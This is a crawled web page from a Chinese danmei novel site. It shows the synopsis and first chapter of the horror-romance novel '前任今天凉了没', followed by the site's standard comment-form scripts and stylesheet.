

--- FILE ---
content_type: text/html
request_url: http://fuxiaoshu.cc/qihuan/8110.html
body_size: 10587
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>前任今天凉了没_项绿瓜_腐小书</title>
<meta name="keywords" content="前任今天凉了没by项绿瓜,前任今天凉了没在线阅读,前任今天凉了没完结" />
<meta name="description" content="《前任今天凉了没》by项绿瓜，已完结。凉了。 和我一起凉了。 ----原名【鬼都求我们快复合】，因晋江屏蔽字改名《前任今天凉了没》 唐少空生平最讨厌的东西有…"/>
<meta property="og:type" content="novel"/>
<meta property="og:novel:category" content="玄幻灵异 "/>
<meta property="og:novel:author" content="项绿瓜"/>
<meta property="og:novel:author_link" content="/plus/author.php?q=项绿瓜"/>
<meta property="og:novel:book_name" content="前任今天凉了没"/>
<meta property="og:novel:read_url" content="/qihuan/8110.html "/>
<meta property="og:novel:status" content="已完结"/>
<meta property="og:novel:update_time" content="2019-09-30 11:07" />
<meta property="og:novel:latest_chapter_name" content="104" />
<meta property="og:novel:latest_chapter_url" content="/qihuan/8110_104.html"/>
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" type="text/css" href="/css/main1.css">
</head> 
<body>
<div class="header">
  <div class="contop">
    <a href="/" title="BL小说|耽美小说_腐小书" class="logo"><img src="/img/logo.png"></a>
	<div class="logo_desc">无弹窗完本耽美小说</div>
	<div class="search">
	  <form name="formsearch" action="/plus/search.php" target="_blank">
	  <div class="s_button">
      <button class="img_size">搜索</button>
	  </div>
	  <div class="s_input">
	  <input name="q" type="text" value="甜文" onfocus="if(this.value=='甜文'){this.value='';}" onblur="if(this.value==''){this.value='甜文';}">
      </div>
	  </form> 
	</div>
  </div>
</div>
<div id="float_header">
  <div class="navbar" id="navbar">
    <ul>
      	<li><a href='/'><span>腐小书</span></a></li>
<li><a href='/xiandai/' ><span>现代耽美</span></a></li>
<li><a href='/gudai/' ><span>古代耽美</span></a></li>
<li><a href='/chuanyue/' ><span>穿越重生</span></a></li>
<li class='hover'><a href='/qihuan/' ><span>玄幻灵异</span></a></li><li><a href='/wangyou/' ><span>网游竞技</span></a></li>
<li><a href='/tongren/' ><span>同人耽美</span></a></li>
<li><a href='/baihe/' ><span>G L 百合</span></a></li>
<li><a href='/paihang/'  rel='dropmenu22'><span>总排行</span></a></li>
<li><a href='/tags.php' ><span>TAG标签</span></a></li>
</ul> 
  </div>
</div>
<div class="contet">
<script src='/plus/b.js'></script>
  <div class="con_box">
    <div class="no-nav1">
      <a href="/qihuan/8110.html"><strong>本文首页</strong></a>
	  <span>当前位置： <a href='/'>腐小书</a>> <a href='/qihuan/'>玄幻灵异</a>>  </span>
	</div>
	  <h1>前任今天凉了没</h1>
	  <div class="tits">
	  	<strong>作者：<a href="/plus/author.php?q=项绿瓜">项绿瓜</a></strong>
	    <span>时间：2019-09-30 11:07</span>
		<span><small>标签：</small><a href="/tags.php?/%E7%94%9C%E6%96%87/" target="_blank" class="hot-tag">甜文</a>  <a href="/tags.php?/%E6%B8%B8%E6%88%8F%E7%BD%91%E6%B8%B8/" target="_blank" class="hot-tag">游戏网游</a>  <a href="/tags.php?/%E7%9B%B8%E7%88%B1%E7%9B%B8%E6%9D%80/" target="_blank" class="hot-tag">相爱相杀</a>  <a href="/tags.php?/%E6%81%90%E6%80%96/" target="_blank" class="hot-tag">恐怖</a>   </span>
	  </div>
	  <div class="co-bay">
        　　凉了。<br />
　　和我一起凉了。<br />
　　----原名【鬼都求我们快复合】，因晋江屏蔽字改名《前任今天凉了没》<br />
　　唐少空生平最讨厌的东西有两个：<br />
　　第一，鬼<br />
　　第二，前男友<br />
　　某天他参加了一个全息恋爱游戏比赛，结果发现：<br />
　　第一，这其实是恐怖游戏<br />
　　第二，队友就是前男友<br />
　　鬼和前男友都追着他跑，他既要躲着鬼，又要躲着前男友<br />
　　最后，他硬是把恐怖游戏玩成了恋爱游戏<br />
　　唐少空：别过来！我不打算和你复合！滚开！<br />
　　宋飞宇：谁要和你复合？你才滚开！<br />
　　其他队友：？？你们可以不要抱在一起说这种话吗？<br />
　　鬼：我求你们了，快复合，专心玩不要秀恩爱好吗？<br />
　　【一句话简介】我要暴打前任<br />
　　【CP】杠精傲娇受+杠精傲娇攻，双人杠铃互捶表演<br />
　　【注意】<br />
　　身高分攻受，唐少空受，宋飞宇攻<br />
　　微博：熊猫瓜哒哒<br />
　　内容标签： 恐怖 游戏网游 相爱相杀 甜文<br />
　　搜索关键字：主角：唐少空，宋飞宇 ┃ 配角：魏多，晋海，秦欢，楚冬 ┃ 其它：<br />
<br />
第1章 精彩的魔术表演<br />
　　三年前，某游乐园的鬼屋前。<br />
　　&ldquo;我再和你说一句话我就是狗！&rdquo;<br />
　　&ldquo;不用一句话！一个字！我再和你说一个字我就是狗！&rdquo;<br />
　　&ldquo;你本来就是狗！&rdquo;<br />
　　&ldquo;狗别叫！&rdquo;<br />
　　两个大男人在鬼屋前狗来狗去地引起众人侧目，然而唐少空和宋飞宇都气疯了，根本顾不得旁人目光，各自留下毒誓后头也不回地走了。<br />
　　而这一走，便是一别三年。<br />
　　此时此刻，某科技公司大门口，一台豪车停下。<br />
　　&ldquo;师兄！醒醒，到了！&rdquo;魏多摇摇坐在一旁的黑发青年。<br />
　　&ldquo;别吵&hellip;&hellip;&rdquo;唐少空闭着眼，眉头拧着，不耐烦地挥开魏多的手。魏多又摇摇他，&ldquo;快点！我们快迟到了！&rdquo;<br />
　　好不容易唐少空终于睁开眼，微微上挑的眼角因睡眠不足而有点红，眼神里具是杀气。他漂亮的薄唇稍稍张开，似是想骂人，但又无声地动了动后再次闭上。他以修长纤细的躯体伸了个懒腰，最后心不甘情不愿地被魏多拉下车。<br />
　　今天是游戏《夏日回忆》的发售日子，同时也是《夏日回忆》的比赛日子。<br />
　　唐少空向来对游戏没有兴趣，要不是魏多求他陪着，他也不可能参加游戏比赛。然而还没开始游戏，唐少空已经后悔了。<br />
　　这两天他赶一篇会议论文赶得头昏眼花，现在除了睡觉什么都不想。但比困得睁不开眼更糟糕的是，刚才他似乎在人群中看到一个熟悉的身影&hellip;&hellip;<br />
　　&ldquo;师兄，这里！&rdquo;<br />
　　唐少空来不及细看，手上便被魏多塞了一张纸。唐少空低头一看，发现那是张免责协议书。<br />
　　&ldquo;恋爱游戏为什么要签这个？&rdquo;唐少空嘴上怀疑，心里却还想着刚才看到的背影，随手把名字签上。<br />
　　&ldquo;谈恋爱玩得是心跳吧。&rdquo;魏多也签上名字。<br />
　　唐少空想想也是，他上一段恋爱简直谈得要心脏病，谈恋爱玩得就是心跳。<br />
　　&ldquo;其他人都进去了，我们快走吧。&rdquo;<br />
　　参加比赛的人太多了，到处都是人。唐少空还没完全睡醒，被魏多拉着到处转，一下做身体检查，一下子又装各种仪器，最后他们被工作人员带到游戏舱前。<br />
　　《夏日回忆》是结合最新科技的全息游戏，玩家进入游戏舱内可以拥有身临其境的操作体验。唐少空平常接触的都是在地底埋了几千年的出土文献，和这种高科技产品有点隔阂。他依照工作人员指示脱下鞋子，换上特制衣服躺进游戏舱，内心紧张，但表面上仍板着一张脸。<br />
　　舱门缓缓关闭，关闭前唐少空的眼角余光看见隔壁游戏舱下摆着一双球鞋，感觉那双鞋有点面熟&hellip;&hellip;<br />
　　舱门完全关闭，唐少空面前一片黑暗。<br />
　　几秒钟后，眼前再次亮起，&ldquo;夏日回忆&rdquo;几个大字出现，接着是一段简短的影片，影片中出现商场、酒店、游乐园等游戏场景。<br />
　　看到游乐园，唐少空忍不住又想起三年前。<br />
　　说起来，就是三年前的今天他和宋飞宇分手，也是在游乐园。<br />
　　唐少空在心中不住冷笑，心想自己果然已经把宋飞宇忘得一干二净了，要不是看见游乐园，他根本记不得今天是分手纪念日。全忘了，一点也想不起来。<br />
　　他已经连宋飞宇长什么样子都忘了，他有自信现在宋飞宇要是站在他眼前，他也认不出来那是谁，毕竟他的大脑已经完全把和那个人有关的记忆删得一干二净&hellip;&hellip;<br />
　　唐少空胡思乱想之际，游戏的开场结束了，眼前白光一闪，唐少空发觉自己来到了另一个空间。<br />
　　那是一个宽阔的广场，唐少空下意识后退一步，却撞到了人。他一回头，就见被他撞到的那人也回头了。那人身材高大，面容英俊，一双好看的剑眉却皱着，是&hellip;&hellip;宋飞宇。<br />
　　唐少空：&ldquo;&hellip;&hellip;&rdquo;<br />
　　宋飞宇：&ldquo;&hellip;&hellip;&rdquo;<br />
　　这游戏狗也能参加？？？<br />
　　两人脑海里同时迸出这句话，但张开嘴打算嘲讽的瞬间，却又同时想起之前发过的毒誓，只好把这句话给吞了。<br />
　　不过虽不能开口抬杠，但瞪人总不至于变成狗，两人只好退而求其次挑衅地瞪着对方看。<br />
　　唐少空面无表情，宋飞宇也同样面无表情。<br />
　　唐少空心想三年不见，这条狗偷偷整容了？怎么又帅了？宠物美容多少钱？<br />
　　唐少空心里泛起一股酸意，看来和他分手后宋飞宇的日子过得很滋润，一点也不难过，行，挺好的。<br />
　　&ldquo;哇，这是哪啊？&rdquo;<br />
　　魏多的声音出现，唐少空趁机别开视线走向一旁。和魏多同时出现的还有另一对男女。男的名叫晋海，是唐少空同专业的师兄，而旁边的女生则是魏多的朋友。<br />
　　当初魏多邀唐少空一起组队时便说过会邀请一个认识的女生，而那女生还会带自己的朋友来，没想到那个朋友竟是宋飞宇，不知道两人是什么关系。<br />
　　&ldquo;你们来了！欢迎你们！&rdquo;<br />
　　正此时，一个声音打断唐少空的思绪。只见一个年轻人朝他们走来，那人皮肤稍黑，长相清秀，脸上挂着温和亲切的笑容。<br />
　　&ldquo;终于放暑假了，这几天大家就在这里好好放松一下吧。&rdquo;<br />
　　年轻人和他们闲聊了几句，唐少空得知这人是个NPC，名叫楚冬。楚冬在这个游戏里扮演引路人的角色，身份则是他们一行人的大学同学。<br />
　　聊了几句，楚冬带着他们到广场正中央的舞台找位置。刚坐下，便有一位主持人NPC上台，开始为今天的活动做开场。<br />
　　楚冬听了一会，大概明白了这个游戏的背景。<br />
　　他们现在位于一个大型复合式商场，今天正好是这个商场的二十周年纪念日，为此商场举办了一系列庆祝活动，其中一项活动便是邀请顾客来参加闯关游戏。<br />
　　闯关游戏以商场里的设施为场地，涵盖了购物中心、电影院、酒店、游乐园等地方，由于规模大，再加上又是打着度假的口号，因此需要耗时七天六夜，而这也正是《夏日回忆》这个游戏的总时长。<br />
　　NPC楚冬的老家正好在这附近，这个商场是他的童年回忆。因此当他得知暑假商场有活动时，便邀请了五位大学同学一起参加。<br />
　　唐少空一边听着主持人说话，一边观察周遭。<br />
　　从进入游戏开始，唐少空便有种说不上来的奇怪感觉。现在他观察了一阵子，终于发现哪里不对了。<br />
　　太破旧了，所有东西都是旧的。<br />
　　就拿挂在舞台上的横幅来说，那本该是大红色的布料褪色得有点白，而且上头满是皱折，像是从哪个仓库的深处挖出来似的。<br />
　　除此之外，横幅上写的是&ldquo;欢乐世界20周年纪念&rdquo;，&ldquo;20&rdquo;那里是用新的红布贴上去的，正好能够证明这块横幅已经用了许多年，只是每年会贴上不同的数字罢了。而让唐少空觉得更奇怪的是&hellip;&hellip;&ldquo;欢乐世界&rdquo;四个字也是新贴上去的。<br />
　　这商场改过名字？<br />
　　在二十周年纪念时改名字？<br />
　　一个有财力举办周年庆的大商场，处处用着破旧的东西，唐少空心想这可别是一个悬疑恋爱游戏。<br />
　　他又看看四周，奇怪的感觉越发强烈。他们所在的广场占地不小，却只在正中央搭了一个简陋的小舞台，而且除了他们五人加上两个NPC之外，再没有其他人，整个商场显得十分冷清，一点也没有周年庆的样子。<br />
　　唐少空看着阴暗的天空，有种不祥的预感。<br />
　　主持人说完开场白了，接下来是表演节目。<br />
　　上来的是一个魔术师打扮的NPC，魔术师穿着黑色燕尾服，脸上带着个遮住眼睛的面具，咧嘴笑着。唐少空看到那嘴张得露出牙龈的笑容，不太舒服。<br />
　　魔术师朝他们鞠了个躬，也不说话，直接开始表演。<br />
　　第一个表演项目是最传统的杯子魔术，魔术师在覆盖的杯子上放了颗球，几个杯子叠起后，原本在杯子上的球便彷佛穿过杯壁般掉到杯子下。<br />
　　魔术表演过程中没有半点配乐，只有风吹过空荡的广场时发出呼呼的声响，十分诡异。<br />
　　唐少空看魔术师拿出杯子时已猜到这是什么魔术了，这魔术他看了太多遍了，以前宋飞宇最喜欢给他变&hellip;&hellip;想到那人，唐少空斜斜地朝宋飞宇的方向瞥去。<br />
　　他们几个人坐成一排，唐少空和宋飞宇自发地一个坐头一个坐尾，离对方远远的。唐少空旁边坐着魏多，而宋飞宇的旁边则坐着那个女生。<br />
　　刚才他问了魏多，知道那女生叫秦欢，是一个空姐，也是宋飞宇在航校时的师姐。<br />
　　秦欢长得很美，是那种艳丽风情的大美人，但讲话又轻轻柔柔的，特别有女人味，是男人最喜欢的类型。唐少空看她和宋飞宇坐在一起，偶而还会凑近讲几句话，心里又不禁冷笑。<br />
　　当初是谁说一辈子的？骗子。<br />
　　唐少空想到这就没了看表演的兴致，一脸无聊地拖着腮看台上的魔术师。魔术师正拿着一条丝巾挥来挥去，唐少空知道待会大概会出现一只鸽子或兔子，他没什么兴趣，只觉得魔术师那笑容僵硬得诡异，他分不清这是游戏公司的美术问题，还是刻意为之。<br />
　　正想着，魔术师一拉丝巾，丝巾中变出一只鸽子。<br />
　　魔术师捧着鸽子往上一抛，鸽子似乎要振翅飞去，然而转眼间，鸽子却重重地摔在了地上，还发出&ldquo;啪&rdquo;的一声。<br />
　　这变故一出现，台下所有人都愣了，唐少空僵在那。<br />
　　鸽子落地后再也没有动弹，似乎死了。<br />
　　出现这样的突发状况，魔术师却也没有什么反应，还是笑嘻嘻地继续抖他的丝巾。<br />
　　一抖，又是一只鸽子。
        
	  </div>
      <div class="alt_page">
        <ul >
          <li><a>共104页: </a></li><li>第1页 </li><li><a href='8110_2.html'>下一页</a></li><li class="thisclass"><a href='#'>1</a></li><li><a href='8110_2.html'>2</a></li><li><a href='8110_3.html'>3</a></li><li><a href='8110_4.html'>4</a></li><li><a href='8110_5.html'>5</a></li><li><a href='8110_6.html'>6</a></li><li><a href='8110_7.html'>7</a></li><li><a href='8110_8.html'>8</a></li><li><a href='8110_9.html'>9</a></li><li><a href='8110_10.html'>10</a></li><li><a href='8110_11.html'>11</a></li><li><a href='8110_12.html'>12</a></li><li><a href='8110_13.html'>13</a></li><li><a href='8110_14.html'>14</a></li><li><a href='8110_15.html'>15</a></li><li><a href='8110_16.html'>16</a></li><li><a href='8110_17.html'>17</a></li><li><a href='8110_18.html'>18</a></li><li><a href='8110_19.html'>19</a></li><li><a href='8110_20.html'>20</a></li><li><a href='8110_21.html'>21</a></li><li><a href='8110_22.html'>22</a></li><li><a href='8110_23.html'>23</a></li><li><a href='8110_24.html'>24</a></li><li><a href='8110_25.html'>25</a></li><li><a href='8110_26.html'>26</a></li><li><a href='8110_27.html'>27</a></li><li><a href='8110_28.html'>28</a></li><li><a href='8110_29.html'>29</a></li><li><a href='8110_30.html'>30</a></li><li><a href='8110_31.html'>31</a></li><li><a href='8110_32.html'>32</a></li><li><a href='8110_33.html'>33</a></li><li><a href='8110_34.html'>34</a></li><li><a href='8110_35.html'>35</a></li><li><a href='8110_36.html'>36</a></li><li><a href='8110_37.html'>37</a></li><li><a href='8110_38.html'>38</a></li><li><a href='8110_39.html'>39</a></li><li><a href='8110_40.html'>40</a></li><li><a href='8110_41.html'>41</a></li><li><a href='8110_42.html'>42</a></li><li><a href='8110_43.html'>43</a></li><li><a href='8110_44.html'>44</a></li><li><a href='8110_45.html'>45</a></li><li><a href='8110_46.html'>46</a></li><li><a href='8110_47.html'>47</a></li><li><a href='8110_48.html'>48</a></li><li><a href='8110_49.html'>49</a></li><li><a href='8110_50.html'>50</a></li><li><a href='8110_51.html'>51</a></li><li><a href='8110_52.html'>52</a></li><li><a href='8110_53.html'>53</a></li><li><a href='8110_54.html'>54</a></li><li><a href='8110_55.html'>55</a></li><li><a href='8110_56.html'>56</a></li><li><a href='8110_57.html'>57</a></li><li><a href='8110_58.html'>58</a></li><li><a href='8110_59.html'>59</a></li><li><a href='8110_60.html'>60</a></li><li><a href='8110_61.html'>61</a></li><li><a href='8110_62.html'>62</a></li><li><a href='8110_63.html'>63</a></li><li><a href='8110_64.html'>64</a></li><li><a href='8110_65.html'>65</a></li><li><a href='8110_66.html'>66</a></li><li><a href='8110_67.html'>67</a></li><li><a href='8110_68.html'>68</a></li><li><a href='8110_69.html'>69</a></li><li><a href='8110_70.html'>70</a></li><li><a href='8110_71.html'>71</a></li><li><a href='8110_72.html'>72</a></li><li><a href='8110_73.html'>73</a></li><li><a href='8110_74.html'>74</a></li><li><a href='8110_75.html'>75</a></li><li><a href='8110_76.html'>76</a></li><li><a href='8110_77.html'>77</a></li><li><a href='8110_78.html'>78</a></li><li><a href='8110_79.html'>79</a></li><li><a href='8110_80.html'>80</a></li><li><a href='8110_81.html'>81</a></li><li><a href='8110_82.html'>82</a></li><li><a href='8110_83.html'>83</a></li><li><a href='8110_84.html'>84</a></li><li><a href='8110_85.html'>85</a></li><li><a href='8110_86.html'>86</a></li><li><a href='8110_87.html'>87</a></li><li><a href='8110_88.html'>88</a></li><li><a href='8110_89.html'>89</a></li><li><a href='8110_90.html'>90</a></li><li><a href='8110_91.html'>91</a></li><li><a href='8110_92.html'>92</a></li><li><a href='8110_93.html'>93</a></li><li><a href='8110_94.html'>94</a></li><li><a href='8110_95.html'>95</a></li><li><a href='8110_96.html'>96</a></li><li><a href='8110_97.html'>97</a></li><li><a href='8110_98.html'>98</a></li><li><a href='8110_99.html'>99</a></li><li><a href='8110_100.html'>100</a></li><li><a href='8110_101.html'>101</a></li><li><a href='8110_102.html'>102</a></li><li><a href='8110_103.html'>103</a></li><li><a href='8110_104.html'>104</a></li>
        </ul>
      </div><div><script src='/plus/2.js'></script></div>	
﻿      <div class="tuijian_box"> 
	    <h3>推荐文章</h3>
		 <p><a title="给影后情敌当金手指GL" href="/baihe/8111.html">给影后情敌当金手指GL</a></p><p><a title="超级男神系统" href="/xiandai/8112.html">超级男神系统</a></p><p><a title="两个老妖怪" href="/qihuan/8113.html">两个老妖怪</a></p><p><a title="逃生游戏BOSS怀了我的孩子" href="/chuanyue/8114.html">逃生游戏BOSS怀了我的孩子</a></p><p><a title="总裁和秘书" href="/xiandai/8115.html">总裁和秘书</a></p><p><a title="我被豪门老男人缠上了" href="/chuanyue/8116.html">我被豪门老男人缠上了</a></p><p><a title="禽货聂不凡" href="/chuanyue/8117.html">禽货聂不凡</a></p><p><a title="我不做人了" href="/chuanyue/8118.html">我不做人了</a></p>
      </div>
﻿     <div class="tuijian_box"> 
		  <h3>作者部分作品<a href="/plus/author.php?q=项绿瓜">更多</a></h3>
		 <p><a title="小羊每天都被薅羊毛" href="/xiandai/1913.html">小羊每天都被薅羊毛</a></p><p><a title="前任今天凉了没" href="/qihuan/8110.html">前任今天凉了没</a></p><p><a title="那个瘸子太子站起来亲我" href="/chuanyue/11093.html">那个瘸子太子站起来亲我</a></p><p><a title="白月光回来后，替身陷入失业危机" href="/xiandai/12748.html">白月光回来后，替身陷入失业危机</a></p> 
      </div> 
	   <div class="sxy">
	    <p>上一篇：<a href='/qihuan/8105.html'>山神来种田</a> </p>
        <p>下一篇：<a href='/qihuan/8113.html'>两个老妖怪</a> </p>
	  </div>
  <div> <center><b><a href="/">[返回首页]</a></b></center></div>
<script language="javascript" type="text/javascript" src="/include/dedeajax2.js"></script>  
      <div class="pinglun">
<small>喜欢本文可以上原创网支持作者!</small>
<div class="plk">
<form id="form1" name="feedback" method="post" action="#">
<input type="hidden" name="dopost" value="send" />
<input type="hidden" name="comtype" value="comments">
<input type="hidden" name="aid" value="8110" />
<input type="hidden" name="fid" id='feedbackfid' value="0" />
<textarea name="msg" cols="87" rows="3"></textarea>
<div class="fabu">
<div class="pl_nm">
用户名:<input type="text" name="username" size="16" class="ipt-txt" style="text-transform: uppercase;"/>
<input type="checkbox" name="notuser" id="dcmp-submit-guest"/><label for="dcmp-submit-guest" />匿</label>
</div>
<button type="button" class="feed_btn" onClick='PostComment()'>立即发表</button>

</div>
</form>
</div>

</div>
<a name='commettop'></a>
<dd id='commetcontentNew'></dd>
<dd id='commetcontent'></dd>
<script language='javascript'>
function LoadCommets(page)
{
var taget_obj = document.getElementById('commetcontent');
var waithtml = "<div style='line-height:50px'><img src='/images/loadinglit.gif' />加载...</div>";
var myajax = new DedeAjax(taget_obj, true, true, '', 'x', waithtml);
myajax.SendGet2("/plus/feedback_ajax.php?dopost=getlist&aid=8110&page="+page);
DedeXHTTP = null;
}
function PostComment()
{
var f = document.feedback;
var nface = '6';
var nfeedbacktype = 'feedback';
var nvalidate = '';
var nnotuser = '';
var nusername = '';
var npwd = '';
var taget_obj = $DE('commetcontentNew');
var waithtml = "<div style='line-height:30px'><img src='/images/loadinglit.gif' />发送中...</div>";
if(f.msg.value=='')
{
alert("评论不能为空！");
return;
}
if(f.validate)
{
if(f.validate.value=='') {
alert("验证码呢?");
return;
}
else {
nvalidate = f.validate.value;
}
}
if(f.msg.value.length > 1000)
{
alert("请写1000字以内的评论");
return;
}
if(f.feedbacktype) {
for(var i=0; i < f.feedbacktype.length; i++)
if(f.feedbacktype[i].checked) nfeedbacktype = f.feedbacktype[i].value;
}
if(f.face) {
for(var j=0; j < f.face.length; j++)
if(f.face[j].checked) nface = f.face[j].value;
}
if(f.notuser.checked) nnotuser = '1';
if(f.username) nusername = f.username.value;
if(f.pwd) npwd = f.pwd.value;

var myajax = new DedeAjax(taget_obj, false, true, '', '', waithtml);
myajax.sendlang = 'utf-8';
myajax.AddKeyN('dopost', 'send');
myajax.AddKeyN('aid', '8110');
myajax.AddKeyN('fid', f.fid.value);
myajax.AddKeyN('face', nface);
myajax.AddKeyN('feedbacktype', nfeedbacktype);
myajax.AddKeyN('validate', nvalidate);
myajax.AddKeyN('notuser', nnotuser);
myajax.AddKeyN('username', nusername);
myajax.AddKeyN('pwd', npwd);
myajax.AddKeyN('msg', f.msg.value);
myajax.SendPost2('/plus/feedback_ajax.php');
f.msg.value = '';
f.fid.value = 0;
if(f.validate)
{
if($DE('validateimg')) $DE('validateimg').src = "/include/vdimgck.php?"+f.validate.value;
f.validate.value = '';
}
}
function quoteCommet(fid)
{
document.feedback.fid.value = fid;
}



function ajaxFeedback(aid, fid, type)
{
	
	var taget_obj = $DE('ajaxfeedback_'+fid);
	if(taget_obj.innerHTML == '')
	{
		var myajax = new DedeAjax(taget_obj, true, true, '', 'x');
		myajax.SendGet2("/plus/feedback.php?aid="+aid+"&fid="+fid+"&action=quote&type=ajax");
		eval('var result = typeof f.msg_'+fid);
		if(result != 'undefined')
		{
			// 删除实例
			eval('var edit = f.msg_'+fid);
			msg.remove(edit);
		}
		msg.replace(document.getElementById('msg_'+fid) , f.msg.config);
		scroll(0, taget_obj.offsetTop - 120);
		var formname = 'f = document.ajaxfeedback_'+fid;
		eval(formname);
		if(f.validate)
		{
			if($DE('vdimg_'+fid)) $DE('vdimg_'+fid).src = "/include/vdimgck.php?"+f.validate.value;
			f.validate.value = '';
		}
		
		DedeXHTTP = null;
	}
}


function ajaxQuotePost(fid)
{
	var formname = 'f = document.ajaxfeedback_'+fid;
	eval(formname);
	//var f = document.formname;
	//var f = f[0];
	var nvalidate = '';
	var nnotuser = '';
	var nusername = '';
	var npwd = '';
	var taget_obj = $DE('commetcontentNew');
	var waithtml = "<div style='line-height:30px'><img src='/images/loadinglit.gif' />正在发送中...</div>";
	eval('var msg = f.msg_'+fid+'.value');

	if(f.validate)
	{
		if(f.validate.value=='') {
			alert("请填写验证码！");
			return;
		}
		else {
			nvalidate = f.validate.value;
		}
	}
	var myajax = new DedeAjax(taget_obj, false, true, '', '', waithtml);
	
	if(f.notuser.checked) nnotuser = '1';
	if(f.username) nusername = f.username.value;
	if(f.pwd) npwd = f.pwd.value;
	
	myajax.sendlang = 'utf-8';
	myajax.AddKeyN('dopost', 'send');
	myajax.AddKeyN('aid', '8110');
	myajax.AddKeyN('fid', f.fid.value);
	myajax.AddKeyN('type', 'ajax');
	myajax.AddKeyN('comtype', f.comtype.value);
	myajax.AddKeyN('isconfirm','yes');
	
	myajax.AddKeyN('typeid', f.typeid.value);
	myajax.AddKeyN('quotemsg', f.quotemsg.value);
	myajax.AddKeyN('validate', nvalidate);
	myajax.AddKeyN('notuser', nnotuser);
	myajax.AddKeyN('username', nusername);
	myajax.AddKeyN('pwd', npwd);
	myajax.AddKeyN('msg', msg);
	myajax.SendPost2('/plus/feedback_ajax.php');
	//alert(f.quotemsg.value);
	if($DE('ajaxfeedback_'+fid).innerHTML != null)
	{
		$DE('ajaxfeedback_'+fid).innerHTML = '';
	}
	scroll(0, taget_obj.offsetTop);
}

LoadCommets(1);
</script>
  </div>
</div>
<!--页脚样式-->
<div class="footer">
  <p>腐小书内容是网友转至互联网，所有耽美小说版权均为原创者所有，如有侵犯您的版权<a href="/special/1652.html" target="_blank">请留言给我们</a>，及时删除！ </p>
  <p>站内所有耽美小说作品、评论均属其个人行为，不代表本站立场。联系方式：Email:fuxs .cc@gmail.com  <a href="http://www.miibeian.gov.cn/" target="_blank" class="text">赣ICP备19002116号</a><br/></p> <script src='/plus/3.js'></script> 
</div>
<script src='/plus/ccs.js'></script>
<script src="/plus/count.php?aid=8110&mid=3" language="javascript"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://fuxiaoshu.cc/css/main1.css
body_size: 3455
content:
html{ padding:0px;margin:0px;font:16px "Microsoft YaHei";}
body{ overflow-y: scroll;-webkit-tap-highlight-color:rgba(0,0,0,0) /* ??????????Ч?? */;margin:0;padding:0;background:#fff;transition:all 0.6s;-moz-transition:all 0.6s;-webkit-transition:all 0.6s;-o-transition:all 0.6s;}
houder,header,article,aside,div,span,p,ul,li,ol,h1,h2,h3,h4,h5{ list-style:none;margin:0;padding:0;}
img{ border:0;font-size:0;margin:0;vertical-align:bottom;}
a{ background-color:transparent; text-decoration:none; color:#333333}
a:active,a:hover{ outline:0;color:#ff6600}
b,strong{font-weight:bold}
hr{ height:1px;border:0;border-top:1px solid #dadada;margin:1em 0;padding:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}

/* lanmu */
.header{ right:0;left:0;top:0;background:#fff;padding:0;outline:none;z-index:99;}
.houder{ right:0;left:0;top:0;background:#fff;padding:0;outline:none;z-index:99;}
.contop{ Position:relative;width:1080px;height:70px;margin:0 auto;padding:5px 0;}
.comtop{ Position:relative;width:1080px;height:70px;margin:0 auto;padding:5px 0;}
.logo{ background-size:100%;position:absolute;top:25px;display:inline-block;overflow:hidden;width:100px;height:30px;}
.logo img{ width:100px;}
.logo_desc{ position:absolute;top:22.5px;display:inline-block;left:110px;font-size:18px;color:#999;line-height:30px;}

.search{ overflow:hidden;background:#ff6600;overflow:hidden;height:32px;position:absolute;width:420px;margin:0 auto;right:0;top:24px;}
